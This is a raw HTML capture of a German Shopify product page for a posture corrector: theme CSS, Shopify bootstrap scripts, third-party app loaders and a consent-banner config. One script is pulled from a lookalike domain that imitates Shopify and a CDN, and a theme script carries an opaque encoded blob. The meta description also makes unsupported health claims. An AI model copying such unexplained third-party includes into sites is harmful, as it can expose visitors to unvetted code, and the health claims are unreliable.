

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haltungshelfer.de/collections/halswirbelsaule-nackengesundheit/products/ruckenboost-geradehalter
body_size: 102533
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
	<script src="//haltungshelfer.de/cdn/shop/files/pandectes-rules.js?v=9084553021784605156"></script>
	
	
	
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://haltungshelfer.de/products/ruckenboost-geradehalter">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="05aVEMxJI67QirHIQHYMuYIMDyy2bcmyD5J2KmHqPzrGz4YFhOOgGa2WIq+z1Bz1zwd4NGCH30ep/Ew8MVEw+F5OdqS15mEykE688k9+yO1T8n0pn77T9btH3NtkhIYOgA0xW6uZIDu7JZm0oPUXKaWoAB10S6RJC9ksekGLo4/UegOa+j0wOBD9yVHl6M/62BjfrsEt8Pu0f3630cnK30hWhIKI6AF7dyegbQZHq+s3E/TUYW3Cg5tHCmFeMTAFiKF5Tx5tPg9lIsHT9MaBjl+jwUqhqwjm7N/4SulwOYAGv/hX9Qx6YhNb1Z8jrJ0WNKuphJ+3V+2faEUJ7K+nFh3U+WMCMj9FHUlyn3c7beunTyvTFcgfpZvnEh6s0xKYyxslYb+ojqfKAlIbUB4t2A=="></script>
    <script src="//haltungshelfer.de/cdn/shop/t/103/assets/secondary.js?v=176493633728047177611748264436" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Geradehalter für perfekte Haltung des Rückens
 &ndash; Haltungshelfer</title>

    
      <meta name="description" content="Warum sollte ich den Rückenboost Geradehalter verwenden? ✔️ Haltungsverbesserung innerhalb von 2 Wochen ✔️ Fehlhaltungen werden korrigiert ✔️ Rückenschmerzen werden gelindert ✔️ Rückenmuskulatur wird gestärkt ✔️ Bequem &amp;amp; einfach zu tragen Unser Geradehalter ist sowohl für Männer, als auch für Frauen geeignet und lä">
    

    

<meta property="og:site_name" content="Haltungshelfer">
<meta property="og:url" content="https://haltungshelfer.de/products/ruckenboost-geradehalter">
<meta property="og:title" content="Geradehalter für perfekte Haltung des Rückens">
<meta property="og:type" content="product">
<meta property="og:description" content="Warum sollte ich den Rückenboost Geradehalter verwenden? ✔️ Haltungsverbesserung innerhalb von 2 Wochen ✔️ Fehlhaltungen werden korrigiert ✔️ Rückenschmerzen werden gelindert ✔️ Rückenmuskulatur wird gestärkt ✔️ Bequem &amp;amp; einfach zu tragen Unser Geradehalter ist sowohl für Männer, als auch für Frauen geeignet und lä"><meta property="og:image" content="http://haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583">
  <meta property="og:image:secure_url" content="https://haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="24,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Geradehalter für perfekte Haltung des Rückens">
<meta name="twitter:description" content="Warum sollte ich den Rückenboost Geradehalter verwenden? ✔️ Haltungsverbesserung innerhalb von 2 Wochen ✔️ Fehlhaltungen werden korrigiert ✔️ Rückenschmerzen werden gelindert ✔️ Rückenmuskulatur wird gestärkt ✔️ Bequem &amp;amp; einfach zu tragen Unser Geradehalter ist sowohl für Männer, als auch für Frauen geeignet und lä">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50586648728/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3a8411a59c74df727f711eda0e135522">
<meta id="in-context-paypal-metadata" data-shop-id="50586648728" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://haltungshelfer.de/products/ruckenboost-geradehalter.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3a8411a59c74df727f711eda0e135522","betas":["rich-media-storefront-analytics"],"domain":"haltungshelfer.de","predictiveSearch":true,"shopId":50586648728,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "merch91.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"Updated version 30May","id":181379957002,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "haltungshelfer.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//haltungshelfer.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//haltungshelfer.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//haltungshelfer.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//haltungshelfer.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//haltungshelfer.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//haltungshelfer.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=merch91.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=URMc84\u0026shop=merch91.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=merch91.myshopify.com","\/\/cdn.shopify.com\/proxy\/892b900515f222b17b294f4b6c28315c580df3b41b7b26e3f3291180721c7d10\/storage.googleapis.com\/adnabu-shopify\/online-store\/5d3e5a046bfa44beaf56c05d1715146352.min.js?shop=merch91.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/pixel.wetracked.io\/merch91.myshopify.com\/events.js?shop=merch91.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/7bec47374bc1cb6b6338dfd4d69e7bffd4f4b70b\/merch91.myshopify.com-1750151511025.js?shop=merch91.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50586648728,"offset":3600,"reqid":"979c5015-4080-49d1-bae8-0c45d4d7a0b7-1769345830","pageurl":"haltungshelfer.de\/collections\/halswirbelsaule-nackengesundheit\/products\/ruckenboost-geradehalter","u":"ad7e91055d64","p":"product","rtyp":"product","rid":6613378957464};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//haltungshelfer.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://haltungshelfer.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://haltungshelfer.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//haltungshelfer.de/cdn/shop/t/103/compiled_assets/scripts.js?v=32297"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//haltungshelfer.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//haltungshelfer.de/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//haltungshelfer.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//haltungshelfer.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//haltungshelfer.de/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//haltungshelfer.de/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//haltungshelfer.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//haltungshelfer.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//haltungshelfer.de/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//haltungshelfer.de/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 137, 137, 137;
        --color-base-accent-1: 96, 205, 205;
        --color-base-accent-2: 255, 171, 128;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: #60cdcd;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 171, 128, 1) 100%, rgba(105, 14, 14, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.15;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 14px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//haltungshelfer.de/cdn/shop/t/103/assets/base.css?v=183287715818080103421748264436" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//haltungshelfer.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//haltungshelfer.de/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//haltungshelfer.de/cdn/shop/t/103/assets/component-predictive-search.css?v=76514217051199997821748264436"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->

<link rel="preconnect" href="https://ucarecdn.com">
<link rel="dns-prefetch" href="https://ucarecdn.com">

<link rel="preconnect" href="https://d1um8515vdn9kb.cloudfront.net">
<link rel="dns-prefetch" href="https://d1um8515vdn9kb.cloudfront.net">

<link rel="preconnect" href="https://maxcdn.bootstrapcdn.com">
<link rel="dns-prefetch" href="https://maxcdn.bootstrapcdn.com">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="dns-prefetch" href="https://fonts.gstatic.com">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">

    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
            window.PandectesRulesSettings = {"store":{"id":50586648728,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"auOnly":false,"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"nzOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":true,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":2,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":0,"customEvent":false,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":500,"useNativeChannel":true},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":true,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019bed03-b206-7ab3-9c8b-20b884e5903f/gdpr-243/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
